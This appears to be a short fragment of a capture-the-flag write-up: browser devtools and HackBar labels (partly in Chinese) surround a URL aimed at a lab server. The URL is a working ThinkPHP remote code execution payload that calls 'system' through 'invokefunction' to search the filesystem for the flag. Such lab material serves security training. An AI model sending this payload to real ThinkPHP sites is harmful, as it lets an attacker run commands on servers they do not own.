 /flag /flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:54658/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name "flag"
Split URL